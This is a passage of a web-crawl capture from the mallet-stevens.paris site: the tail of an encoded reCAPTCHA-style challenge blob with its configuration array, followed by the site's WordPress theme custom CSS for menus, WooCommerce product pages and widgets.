6UUfcKIVhsmScKtw73ChyLDgcKMGMOUw6XDmcKfwosAZi/[base64]/Dg2XDgMOfw7zCkcOIw7VnG8OZM8OePjNMBn5VZcOlw6BwwrJXwqgpwrsSw4Fpw5Ybwq3DrsOgKgdzwrVQTj3DvsK8N8Ksw7zCtsKjGcK/RBHDtAnCusKMWSjCtcKSwoLCncOzSsOOcsOZEsK+RDfDsMKDbj4dwpV1C8KXw7QcwozDm8KaNBhKwq80Q8KTXcKLJw7DuT/DicKHHcO0aMKgSsKKRFVdw6kZw5Qtw4gFOMO2w4HCgXXDrsKCw7bCucKEw5zCrcKew6XDq8O2w5vDlxMyVlYWIsOkwqYiU0DCtW/[base64]/CrknChXd7L1TDpjvCgAjCj8O6IcKlem04J1PCq8OUL13DmcO7w7XDisOmXgxqwp3Clj3Dk8Knwq1hw7goUcOMZMK6dcKEOCnDnB7DpsO6I2BYw6hxw7hVwprDpWYAY00SMMO0w7BmUi/CnsKWQcK5HMKZw6lCw6/CrwDCil3CkgTDncKFfcK7BHV+KTFFYsKQFcO/QMOuOHMXw6rCq3/DocO7XcKJwpHCjcOXwqtEbMKawoPCmwTCl8KQw7LCiyEuwoxdw7bCu8Kfw43ClH/CiiYowq7Cq8Oew5wAwrnDlDMNw6LCnnNeIcOwPMOxw6lTw5lmwoHDtsOiQ1tUw6IMw4DCp2zCg3DDp3PCh3sxw4Z9McKbX2bDiUAdZ3QBScKVwr/Dhh5xw5rDv8Orw47DgXpaPkMrw6PDomXDhFo5DFpPXMK6wqcUcsK0w5vDpi0wGsO2w6jChcKCZcO5F8Opwq1gUcOAKDoWZMOBw5XCicKvwq9Nw6Y9aljCgAzDoMKlw4PDq8OSDRFXbkw5P3PDhXHCijnDuhp6wqHCrF/ClAPCssK8w6U8wrYOFWFrA8O8w5jDoS4kwojCiQVGwpnCnUMrw4ogw6ddw49cwrLCnMOJCMO0wrNxQ0hNw6bDrlbCo8K5ZmRhwqDCniwVNsKtACEHNBpjMMO/[base64]/DgMKYb8OgwrfCsTPDoTLDj3NScsKOa3Abw6/CtCpwY8OAwrnCs0TDuwICwo11w747FUzDtRPDnV7CvTrCjm/CkgzCtsKqw5Ybw41ew5/CimxEwrh6wqDCtHHChsK8w5PDnMOna8OzwqJANT1vw6XDlcODw7cPw77CisKSJxLDqCXDl2jCq8KmYcOlw7dDw452woZww40bw401w4LDmcKjLsOJwo/DmMOnQcKSUsO4AsOHIcKkw6vCo2FJw5AOw4R9wrLDpn/DsEXCiAnDgzTDkw3CgHAoQEApwrTCjhbDgMKBJBw3CgvDj8KMYi/Ctj3DmjrDpsKTw6DDj8OMJl/DkUwXw7IWwqVtwqhhw79SecKtUWIyBw/CvcO7w7Akw4M0FsKUwpppwqTDhE3CtcKVcsKpw6nCl8KYKcKEwq3DocOacMOqNcOVw6zDg8Kcwr8Ww4NJwrXDli9nwqLCvSDDhsKXwpBuw4rCrsOSW1fCosOPSlDCmnXCpsOVHiHCi8Kww7fDlgVrwq1pw6AFb8KVUQhmZHBHw7xTwr/Cqw4xecKXFMKldcOtw67CpcOXGzXCv8O6bcKKFsK2wrEXw75zwrDCrsOow7FRw5zDocKRwrglw4LDrEnCoDYDwpoRwq5aw6rDhwZxbcKuw5/DisOGQwsNYcKrw5cgw57Cmnc2w6fDq8OUwpfDh8Kuwr7CgMOsEMKiwqxZwrh5wqNDw5DDvjcSwpHCggXDs0XDtRZVYMOewrhrw6UlBcOswo3DkMKbfC/CjDEvbSDDr8OALcKTwpbCigXCiXBJYMKLw7ZLw4h4Di0Bw6rDjsK3YcO+C8OowrEpwrfDpVLDqcKgPBPCowPCssKjw4puJxnDhkNbwoQ2w4s1EE7Di8K1wq5fNyvDg8KbU3XDl2wFw6PCmBLCpBPDvSt9w7jDshbDoRplOGhww6/[base64]/DhgrCgsO3Ww3DisOew7nDpsKhwqnDv8ObNRfDnyrDpMONw4fCv8OqRMOWw7DCrV8YACUFRMOKW0paOcKnBMOrJB1uwpHCocOTMcOSVxtjwrnDpF1Ww54tB8Kzwo/Cp1gHw5gOAcKEw5DCocO0w7LCj8OLPMKIFzpGDm3DmsKsw6pQwrNUVnsLw4nDsHPDnMOowozCtsOyw7zDmsKVw4wrBMKkSF7DqlPDsMKFw5t5IcKBfn/[base64]/DpXvDocOQwoc/O8KqR8Kzw5A5AcOGf8K+w4TDqCnDksO7w7ILSsOTZw8oOsOTw6/[base64]/[base64]/HcK4woHCjcOewrfCgRTCjn0jPScSdXk4w4bDhRBtbSTDoVhbwrDCksOSw7RICsO5wovDlnsqGsK6E27Ci1nCgR0owqPClsO9O1BxwprDrCPDocKOJMOOw6FKwpknw7sracOTJcK/[base64]/Cg8KVTBJOw6law5Fdw5XDkMKqw4HDr8OWQRxHwpQbwr5HQSLCo8KlwqwFwp1jwolPQDDDisOpAgc6IBrClsKES8ONw7PDvcOxaMOlw64JYcO9woASwpbDssK9VkccwpMxw50lwqRLw77CpcKtb8Kgw5N0UV/DpzArw5dIaEY3w64PwqDCtcK6w6TDscODwr9UwqBfT0fDvsKUw5TDrnrDisOuMcKPw6vCgcKLcsKUGsK0YyvDu8OvZnrDn8K2GcObdEXCqsO7bcOJw41URMKYw6bCqGpWwqw6YjM5wrzDrkfDk8O3w67DncOUTFxCwqHDtsKYwo/Cul7Dpylww6suU8OtbsKPw5TDlcK5w6fCkFfCv8K9VMKUBcOVwoLDuFQZXxlaBsOVcMKnXsKfwrvCg8KOw6oqw6wzw4jCizVcw4nChljClnPCtEHDpXwpw7/[base64]/[base64]/DicKaecKTcEtaRx3DvV8mesKywo3DmVIuEGl/RynCiUnCsjQXwq0AH1TCuiTDjzdaIMOiw6fDgnfDnsOeHGxAw6M6ezp3wrzDjMO/w6MhwoRdw7xDwpPDuBUSU2nCj04nUsKSBcKew6HDmzrCgR7CuTkHcsKiwqJ9LjXDicOSwr7Ct3XCjsOqw5LCil5/JnvDkwDCgcO0wphWw5HDsixRwpzCvG55w4fDg3o/MMKUGsO7IMKZw414w7TDvMOxMUjDjFPDvQzCjF7DkX7Dh0DClSTCtcOvMMKQO8KGMMKeQUTCt0JCwqrCukF1MBgHCA/Dr03DtUPCkcK7F3NKwrYvwodRw6bDs8OAcUISw5HDv8K4wr/DkcKwwrDDncOxbF/CnTcLCcKXwrfDiUkUw65pTnPCjgFIw7zCjcKmag/Cg8KFVMOHw4bDkT0PL8OkwpXCpH5ubcOXw5YqwpJPw4nDsxPDrhoTKMKCwrgCw6plw6AcQcKwWG3DlMOvw7oSQMKsRsKxKEPDhsKsIQUEw6s/w5XDpMKmWSLCoMOkTcO0RcO6SMOfb8KSPsOswrjCkTd5wpRZecO2a8Kww6Baw6NNfMO+YcK/esOqcsKTw6EmKGTCt1jDqcOtwozDgsOQSMKqw5XDqsK1w75VNMKVLMOywrMWwrp/w6x1wql6w5PDo8O0w5/[base64]/awEVw7PDmD7CosKSw4gsw5HDizvDowF9F2PDsn/[base64]/Cug/Dtg3DsV9VNMOfMx8iwq7CocKYDMOeAnAAUcKTw4AVw5/Dp8KZdsKyR1/DgwvCqsK0HMOeOMKwwoQ7w5XCkmkAR8Kiw6wLwrRBwohAw5dvw7USwo3DqMKqWyvDllNkF3vCjk7CryU0QnkXwo0qw6PCjMOawrMJbcKyNRVTMMOQHcKresKjwqNmwq1JGMOCOUdzwrnDi8OYwrnDmgxVV0nChBlfDsKYdWfCvXLDn1/[base64]/DksOtQXwvwqDDjTkjBcOKXkXCqMO5w6crwo1twrXCmANrw4DDgcO2w7bDnmRtw5XDqMOyHGpswqPCusKYfsK1wopvUWVVw791wpXDu3UKwonCpzFxeiPDqQ/[base64]/DosOWKGcMwq7CvsKOZcKIPmvDjxHChsKVacOiA8OXdsOxwpMww5/[base64]/wq3DqsKVwqPDssOew7fCigLCmATDu8OowrYnwq7CtsOaV3hkZMKOw6bDpHrDjx7CtjDCq8KQET5FPGkbXVFiw5sOw6B/wrbChMO1wqdhw53DimzDkWDDlRxrB8K4PCFSGcKsLcKzwpHDlsKIdg1yw5PDvsK6woFFw6jDi8KjTnvDtcKzYBzDsXQ+wqRUT8Ksek5/w7kgwrU1wrHDsRLCoAttw5LDrsK8w5ZoBsOmwpXCnMK2wrXDvEXCiwpNXzfCoMOmQClywrtHwr93w7DDrRFBJsKMV1cCQXPCnMKMwpbDkEhUw5UCcUUuLgJvw71wOTV8w5ROw6tFYSMcwpfDkMKuw4jCisK3wqhrUsOIwoDCmsKFFjnDtn/CpMOJA8OGVMKXw6vDhsKYclx/VlzDiFIgGsK6f8K5WmF3TnsOwq9fwqTCjcKeTjgrCMKAwqTDn8OdGcO7woDDhMKWFELDjmJ6w4pUIFBzw4Bzw7zDpMO/OcK5VQcUa8KCwqAJZVh3XGLDjMKZw7kRw4/DhTvDgA8TeHhnwoBdwqDDtcOewr4zwpDCqTHCr8O6CsOTw7TDkMOqYxTDoznCvMOrwrAYZykaw6QGwptwwpvCt0vDqDMHJMOQew5gwq3Cpx/CscOxDcKJE8OtFsKWw47Ci8Kaw5hYTDFTw7TCs8O3w6HCicK0w6w9YsKUZ8OYw7B6w5/DkH/[base64]/[base64]/QMO+f8OsXRNeccOpw73Ckm0OaMOsVVUQAwbDlnjCqMKMSXYww6jCvVgnwp5AMwXDhQ5SworDvVnCuXkURHoRw7nDpmMnZcOkw6Mbwo3DigELw7/CqyBxTsONYcOMH8OoGcO1UWzDlDNpw6vCkRnDuAtoGMKIw7suw4jDq8O0WcOQNlnDsMOpZsOIUMKkwqfDjcKuOk9Mc8Ouw67CmH/CiHc6wp8/F8KKwoPCrcO2Gg8FccOmw6XDtEMId8KHw5/CjQHDncOfw5ZFWnpowr3DikLCtcOMw6UuwonDu8K4wo7DslUBZ07DmMOMG8ObwqvChMKZwokOw4/[base64]/DlsOfwq3CjlQ0dsOEPSrCrRsnw77Drz5fw4M/YE7Cij3CpFjCn8OdZcOuA8OrdMOaUUdGLl9owpF1EsOAw6PCtEBzw4w8wpfCh8K3ZMKgwoVOw5/[base64]/DumpMw7VMesOpwofDnWZjwo0jRMKCLxnDnMOqw44RwpLCg3Ukw7/Cul9lw5/[base64]/Ch8OrCnQzUy/DlV3DvMOzw6o3wrLDvsK9wrkvwqIsw6jCuxLDrcOGb1nCmFPCmkMWw4XDosK1w4lEBsKIw6DChHM8w5zDvMKiwocJw4HChDt3FMOvQD3Ck8KtBcOIw6AWw6wpAl/[base64]/DlcKQw6LCs8Oaf8ODOVnDhMKBQnB9MsKaw6p3PF/DmXhHEMKaw5vCjMOuT8ONwp/CsFrDlcO2w7o4w43DoW7Dr8Ktw5dmwrkVw5jDtcKKHsKPw6gnwqjDiUnDkx1kw7rDqwPCuDHDs8OeCcOyWsOyHz9VwqBVwp87wpfDsCp8awkCwo9nL8KpDEsowofDqkssHR/CssODccObwrZYw7rCpcOAd8KZw6zDu8KSRkvDr8ORPcOUw7XDmEpgwqtlw7jDgsK7SH4pwrvCvmckw4rCmkXCi0l8eHnCoMKOw4DDqzZIw7TDvcKXN09Ww5bDqQoBw6jCu30qw5TCtcK3W8K0w6RMw50pfMO5GC/DvMKuY8OJZjDDnSBTE0JcJlzDthJlW1zDtcOFSXATw5hNwptTHks2DcO4w6vCuUzCgsOkYx/CocO1DXQLwpNGwpVCa8KbN8OXwowZwrrCl8Oiw6EAwrtpwow1HXzCs0HCucONCktzwq7CvgzDn8Kbwqgyc8OUw5bDqVcTVsKiZUnDscOXf8O6w5oCwqRuw4lywp4mHcO1HDpIwpoywp/DqsONU3Fvw6jCllM1U8KSw6DCjsO6w5AYUGzCisO2Z8O7GDXDlwjDkUvClcKUFgzDrCvCgHTCo8KnwqTCk3sVNGgYTi8ZXMKWZ8Ktw7TDtjjCh3VawpvCjz5+Y0DDuQHDgsO/[base64]/Cl1nChsOGwpHDpcOkW8Osw7h9LzAoZUPCsGjCpERVw63DtMOsWl8+DsObw5bCsFvCknMxwpTDiTBYeMKCXk/Cm3fDjcK5M8KHeCzDk8OkKsKFI8KpwoPDsx5sWhnDnWlqwoJ3w5fDhcKybMKFIcKNDcOYw4rDh8O8wr8lwrEtw5fCuWjCmzBKXVFtwpkzwp3CmU5ccmFtXR9sw7YFc1IOLsOjw5XDnhDCgA5WDMOYw6knw7wCwrjCucK3wp08d2DDhMKJVHPCj2NQwo5Yw7/DnMKubcKTw7sowrvCrEVVPMO8w57DlXLDjh7Dg8Kbw5VVwqxhKklgwqHDgsKSw4bCgjBew5bDo8KzwolKTUdywrvDohrCon1qw6TDjF/[base64]/DjcOmIHHDqsOLGjxjGDk8f8Kgwp4AM29sw5t2AV3CkAkPdhRZU3lORxPDgcOjwo3Cp8OAc8O5B03CuBrDlcKgfcKOw4vDvgM/[base64]/[base64]/Crj11MDwow6rDnD5Jw4HDjCt+w7/[base64]/Dl8KceMKIw4TCnsORPMK/w7PDiA91wrQ1MsKOw5IXw69twpfCisKEMcK2wplhwpUZTXXDr8OowoPDmxwDwojDhsK6EMOewo8zwpjDvyzDs8K1w5rCocKaKC/[base64]/f8O8wpN2wo8CfRRKa2InccK/wq3DlB/[base64]/WMOrw7TDhsKmBcK0w4PDn8Knw6pNw5otVsKawr7DucKEACJJZsOYfsOXLsKiwqd3RChYwpc+w6QTcDlfOivDuk5gDsKCcXIGZksyw55CAMKMw47Ch8OICxkAw7ZkKcKnBMOywpoPSnPCuEU5ZcK1UD/Dm8OsCcOBwqB6JcK2w6XDuzo2w50uw5BASMKgEwDCisOEMsKmwp7DmcOSw6IUG2XCtn/DmxkJwqQvw5LCi8KOZWLCucOLK0/DgsO7XcKkVQXCvxp5w79bwrXDphwDFsOKHkgxw4sLU8OfwrHCl0TDjWfDjCbDmcOHwrXDgcOFBMO/[base64]/A8O8wqRNHnodZ8KYw5XDucOpf8O+LnJDK8OSw64dw7HDrXlGwqvDncOVwpA0wp9/w5/CsgjDgmfDukPCtsK0S8KUCk5owoHDuTzDjEp2ehnDnwDCgcOZw73DiMO/RTl5worCg8OqTW/Cv8Kgw6xZw4ARXsK/J8KPFcKOwpV4ecOWw4psw7fDhE1/JhJMUsOnw4FXbcKIZzp/M0YnD8K3ScOkwr5Dw6MNwqVuU8OsHsKPP8OKdU/CtSxDwpdVw5XCtcKbVhdIbsKcwq0zdV3Dg1jCnwzDphZBKhDCkiYMVMKjGcKqQlTDhcKiwo/CgWfDhsOtw6FERTxNw5tQw5zCpWBtw7vDglYnVBbDicK9DhRFwoFbwp98w6vCjAJbwoDDr8K7YSI4Eyh2w5ECwovDnRQpRcOUbT0Pw4HClcOPGcO3NnzCicOzOcKUwr/[base64]/CkMOdFcOow5PDgsOiZmMzBzoJVDfDkjbCu1PDhFovw41ww6BKwp1lTz4TKcKUbjpnwrceFhjDkMKMOmnCrMO6V8K1d8KHwq/CmsKnw4cUw5VPwqsOZcKxacK7w7/Cs8OewqwPWsK6w5xpw6bCtcKqP8K1wp4TwrZNaG9QWSMRwqbDtsOoccKlwoVRw6LDoMKoIsOhw6zCjRPCqSHDlQcawrR1OcKywqrDrMK/w57Dtx3DhwMhGMO1SxtKwpXDosK/esOJw4Bcw5RSwqLDvVDDosOZI8OyWFtOwqtaw6AJUnkqwr9kw6bCsDIYw7d8UsOiwp3DscO6wrAvRcOvVAJhwpsrRcO+wpbDlSTDkEAnLyVawqcowq3DqMO4w4nDocK7wqHDosKoWsOuwprDkFkEeMKwcsKgw6h6w4PCv8OOYEXDg8OXGjPCpcONZsOmKgp/[base64]/DqgLCqMOITsKiE8KUw43CnsOMdcO0w55kKcOvGWDCizkNw6APdsOCbMKMW0kxw6YrJMKIM2vDksKlPBfCm8KDIsO/SUrCu0A0OH7CkUvChCRXKMO9cXh9w4LDnA/[base64]/CqsOWLlzCkx8Rw7jClMOYw5FNw5hqw4xBEcKhw4obw6vDiT/[base64]/DscKsRxdBwqTComLDhA3DsH5pw4bCi8ORwq7DgSlyw6ovS8O+KcOww7/Ct8OmSMO4SsOHwpHDs8KkJ8OgZcOkW8OiwojChsOJwp5QwrPDk3wYw6Blw6M/w442w43CnTDDnULDl8KOwrLDh0EWwq/DvcO2IFFkwpHDsUDDlHXDkWXCqHdRwoMOw7Miw7AvCy9oFV5jIcOpJsOCwocLw4vDt290NBkAw5/CksOUcMOGRGEMwrvDv8K/[base64]/[base64]/[base64]/fcK7wqdSNF5Qwq7Cs8KBw7vCvsO/[base64]/[base64]/DpsKSXcOWw7PCrRTCpsK/XEJuw5xPw6/[base64]/DlMO/wqfDtcOJImIawrdLwqFJMsKDLQLClsKFVG/[base64]/NsOkEWkBw4BQIcKUwoUuA8K9w4gNwqjDr3DCmcOfNcO+ccKYOsKqW8KTA8OWw7Y2Wy7DvXrDiCgBwoN2w5cBflwiMsOYGsKQFMOyesOAXsOQwo/CvWjCuMK9w6wZCMOVK8KWwpt+IcKVQMOUwqDDtxhKwqIdQWTDoMKPf8KKI8ONwqx/[base64]/O08bL2DChsKdNMKLw5rDtMOxw5bDtiF+KsKuwrLCgRRiE8O5w4d6NWXCiS5WT2kNw7nDtMObwonDr07DlApDJMOFRXgZw5vDtHdrwrDDvD/Crm4yw4rCri5PHjTDpz5zwqDDjznCgsKmwpkBccKUwpMaGCvDuGDDsGVaC8KQw6ModcObLTovMB5WDQjCjEJYHMOUFsOrwoEdLS0owpElwqrClSNUTMOoX8K2YB/DoDRSXsOlw47CvcOkLMKIw6dVw5rDhRs4AxEqI8OcEnbCmcOewokeG8Ouw7gqDkNgw4bCu8Oww7/Dk8KsIMOyw5h2CcObw77DhhLCicK4P8Kmw44Fw63DgBQPTz7DlsOHNEowBMOsCmZEQRXCvQHDkcO8woTDsiI5FQYdHA7CgcOFfMKOZRE0wopSIcOHw7JMFcOlBcKxw4JDGGBowoXDm8KeHjHDq8K7wo5dw6LDgsKfw4nDkFfDvsOQwoxDC8KNRFDCmcK9w5/DhwxbX8OSwoF+w4TCrhcNwo/Dh8KTw6fCncKZw4M3w63CosOowrliHj1CIXEeSlXCqz9aADRefjIIwr0zw5p3UMOiw6k0EB/DlMOPGcKAwokaw74Ow6DDv8K4ZDRFD0nDlxRCwqPDlh4tw57DnsOdbMOgNzzDmMOIfmfDnUMEXx/[base64]/wpZMAi3CgzFtwpDDqMKCA8Ozwrt7EMOXwrbDvsOow53DgB7Cn8Kgw6QPbDfDrMOEdcOKBcKkSzNlAhhkUjzCg8Kfw4vDv0vDs8KQwrlxB8K5wpBaJsK2UcOdK8OiLVbCpxbDmsK3UEfDnsKuAmYSSMKuChxCR8OYJSLCpMKZw4oew5/CpsKYwr4UwpQJwo3DuF3DtWDCjsKqBsK1Bz/CqsKKBWfDr8K/bMOhwrU6w7NIXEI4w5wDFwjCh8K8w77DhXthwql/TsKxYMOgM8K2wrktJGp3w5XDqcKELMKEw5/CksKEPU1+PMOSw7XDjsOIw5PCtMKfTHXDksOLw6HCtF7DhS3DnC0lUQvDqMOlwqIlKMKWw5JZH8ONacKIw49kS3HCqVzCkF3Doz7DkcO9IznDnRgBwq3DqhzCkcO8K1Jjw6/[base64]/I2/[base64]/[base64]/Cgx/Dn8KZwrQowq/DjSrDoSDDjm8jcsOCC2TClFPDiBfCh8Kpw710w6XDgsOTDi/[base64]/DoMOKwqIsesK/w6vDkGTCncKTScKhw6YYXMK3w6/DoUzDljPCmsKuwprCkBvCqMKSGsO+w4/CqzAsXMKSwqtvKMOseipmbcKKw7UnwpZdw77Dn3sLw4XDuSl1NCQ9PMOyGxY/TGrDhFxIcyhTNBkhZSHDnSHDvxbDnxHCtMK/[base64]/[base64]/w7R9YMKDwpbDssO+KsKewpvCjgvCkcKiwpTDl8KpLSnCtMOLw6NHwoVow5Y5w4Mww73Drk7Dg8KFw5vDh8K4w4DDmcKcw6xmwqnDrAHDlnRcwr3DqijDhsOmPBhNehTDpkfCpGpRW1Vhwp/Ck8Kdwp3Cr8ObJcOBHTIlw5l9w79Jw7TDs8KOw6tSFMONflUiFsOYw5wpw5YLeAEyw59KU8OJw7xZwqTDvMKKw44pwqDDjsO0eMOQCsKKXcOiw73DpsOTwqIfTBVHW2odVsK8w6PDosOqwqTCn8Osw4lqwqwRc0JbchLCvDp8w6MOEcO0woPCpS3DmcK9dDPDksKywp/CqMOXPcOvw4XCsMOpw7fCvhPCglwrw5zCo8Oawqdgw5Iqw5LDqMK6w5gme8KeHsOOXcKgw4HDr1wEZEpcw6/CvjZzwofCvsKBwptSdsO/wohLw63Cr8Oswrtfwq4sFlx9LcKvw4dcwqBDbE3Dk8KbCUkmw506IGTCsMO/[base64]/[base64]/wpbDpcKDw4tiwpw8NVR+HizClkjDm8Kaw6UnfW1dwrXCuT7DrllINQUfeMOcwpNNLRZ6HsOZwrfDgsOEcMKhw75hLh8tE8K3w50aGMKzw5DDrcOXCsONBDRwwoTDo1nDrcOZGwjCrMOrVk5/w4rCjyLCvlvDgCBKwr9zw503w69Ww6fCgQTCmnDDiTR8wqYbw4QOwpLCncKZw7TDgMKjQQfCvsO2bQpbw4t7wrNNwrd8wrcjJXVWw6/DjcOQw6LCisODwrxiaBRDwo9adQ/CsMOnwqTCgMKBwqMnw7AWGggQCypQSFxVw6VJwpbCgMODwqjCjSDDr8KcwrLDtmplw59Mw4gqw5PDi3nDt8KGw7zCmsOMw5/[base64]/DnsOcw6oFwqtwR8OdwqdDwrHCg8O3w50pwobDqsKDw6XCt2fDvigAwqTDhAPDrwU6bWtrbFoewpZEbcODwr1rw4Axwp/CvhXDh1lyLhE7w7nCqMOdJD0KwoTDucKjw6PCpcODAmjCtcKeTmjCoS7CgkfDtcO/[base64]/woV/CljDqsOjw5jCrj4+wpTCgQPChcOePHVyw4F2MMOkw61uBsOiNMK2RMKPwpXCusKqwrc0Y8KXw5MbGQLCpCEDZVjDvwloU8KABcO3Ny83wopSworDrcKATsOaw4nDn8OoaMOvNcOca8K+w7PDtH7DpgIDR0wSwrvDksOsdsK9w7/[base64]/[base64]/ClAbDvcOPw5ApwqRUR8OUOSHCsSh0wpbCqcO8wrXCrTPCnnMyW8KbWMK+HcONaMKnAWPCnCsgI3ESQXnDnDt6wpTCnMOMZcK/wrAgZcOIDsKJK8KHTnpHbRxLFgHDtWYmwp5sw6vDqwYpLsKXworDsMOLX8Orw7BLBBIBDcO6w4zCkhzCq23Cr8O4OBBXwqBNwolKcMK8byvCtcOQw6/DgjDCt1xZw5LDrF7DhwLCtx1TwpPDn8OowoEsw6cUasKYFjnCrsKMQ8KywpjDoTtDwrLDhsKwUgcmQsKyIzkQXcKeWEvDnMK1w7nDjGdoFxEEw5jCrsOYw49iwpnDnEjCiQZtw6nCvCtiwq1MbiYzSGfCnsK/[base64]/[base64]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[base64]/[base64]/w6NCasOawqMEwrwkCcOGcAoHDsOZwqRRUSVpwqw8csOmwoYqwo9wMMO8dDfDtsOHw6E8w7vCnsORE8KxwqtVFcKBR1/DoHnCiETCgwlYw6Q+cVF7KRnDhCIoJ8O7woIcw6vCuMOYwpXCklcHCMOORsOhUkF9FMKwwp43wq3DtClTwrI7wqhEwp3CvQ5XPEplHsKIw4LDsjXCusK9wqHCgSHDtljDhF5DwqLDjCJ7wozDrD4/Q8OYNXd/F8KbVcKUBAjDvcK5D8OVwrLDtsKmJBxvw7VLY0Mk\x22],null,[\x22conf\x22,null,\x226Lci504UAAAAAGf8uTu-wmpFUsNA5xZ4U0Hv_fnB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mallet-stevens.paris:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u0wKBC5Ot0VHZyMLTSmE1aNnfEEs6qpjgDrvlZU6Tys\\u003d\x22,0,0,null,1,1768699723738,0,0,[255,157,15,213,231],null,[119,170,63],\x22RC-6IOlEkaNBv4_MA\x22,null,null,null,null,null,\x220dAFcWeA6TE64LUpyVgJp6vuSIutOE76T3WEwZ3uSG6G9BxTyA1mTfD_L0GzowQcoW0U2d-HvJKvsyGOW4H-aisrPRb3FUmwqgeA\x22,1768782523785]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mallet-stevens.paris/wp-content/themes/stockholm/css/custom_css.css?ver=1716445647
body_size: 618
content:


@media only screen and (min-width: 1000px) and (max-width: 1400px) {
  .main_menu a {    
    padding-left: 11px !important;    
    padding-right: 11px !important;
    letter-spacing:0.85px !important;
  }
}

.vc_text_separator.full .separator_content {
font-family: gruppo;
font-size: 30px;
}

.mobile_menu_button span{
    color: #777575;
}

.woocommerce div.product div.product_meta>span {
    display: none;
  }

.widget_wysija .wysija-submit, .widget_wysija .wysija-paragraph { display: inline; }


.woocommerce-ordering select {
    display: none!important;
  }

.related.products ul.products li {max-width: 165px !important;}

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor  { font-size: 15px; line-height: 12px; }

body.home header.centered_logo nav.main_menu, header.centered_logo nav.main_menu.right {
display: none;
}

body.home .side_menu_button_wrapper {
display: none;
}

body.home header.sticky.sticky_animate,  header.fixed {
display: none;
}

.footer_top .widget.widget_nav_menu li {
   
    line-height: 12px; }

@media only screen and (max-width: 820px) {

  h1 { font-size: 20px; }

}

.widget_wysija_cont .wysija-submit {
    font-family: Gruppo;
}

.widget_wysija input[name="wysija[user][email]"] {
    font-family: Gruppo;
}

.yarpp-thumbnail-title {
    font-size:66% !important;
}

.yarpp-related h3  {
   display: none !important;
}

.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span  {
   display: none !important;
}

.q_tabs .tabs-nav li a  {
   display: none !important;
}

.woocommerce .woocommerce-result-count { display: none !important;
}

